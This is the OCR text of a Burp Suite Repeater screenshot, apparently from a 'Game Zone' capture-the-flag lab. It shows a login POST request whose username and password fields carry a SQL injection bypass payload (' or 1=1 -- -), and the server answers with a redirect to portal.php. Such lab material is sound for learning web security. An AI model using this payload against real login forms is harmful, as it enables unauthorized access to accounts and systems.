 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://10.10.70.215 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.10.70.215
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.70.215
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.70.215/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=aip85smbfapug48ravs1ros022
14 Connection: close
15
16 username=' or 1=1 -- -&password=' or 1=1 -- -&x=20&y=6
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 07 Jul 2021 10:08:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: portal.php
8 Content-Length: 4502
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/D
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
17 <title>
Game Zone
</title>
18 <link rel="stylesheet" href="style.css" type="text/css" media="screen" />
19 </head>
20 <body>
21 <div id="container">
22 <div id="body_image">
&nbsp;
</div>
23 <div id="page_header">
24 <h1>
<span>Game Zone</span>
</h1>
25 <h3>
<span>Welcome to Game Zone</span>
</h3>
26 <div class="clearthis">
&nbsp;
</div>
27 </div>
28 <div id="page_menu">
29 <ul>
30 <li class="online">
<a href="#"><span>Online</span>
</a>
? Search... 0 matches
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (4)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
Done 4,806 bytes | 40 millis